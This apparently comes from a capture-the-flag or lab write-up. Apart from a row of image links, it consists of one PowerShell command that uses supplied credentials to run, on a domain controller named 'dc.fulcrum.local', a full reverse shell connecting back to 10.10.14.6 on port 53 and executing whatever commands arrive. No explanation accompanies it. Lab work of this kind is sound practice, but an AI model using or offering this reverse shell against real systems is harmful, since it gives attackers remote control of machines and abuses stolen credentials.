 Invoke-Command -Computer dc.fulcrum.local -Credential $cred -scriptblock { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',53);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() }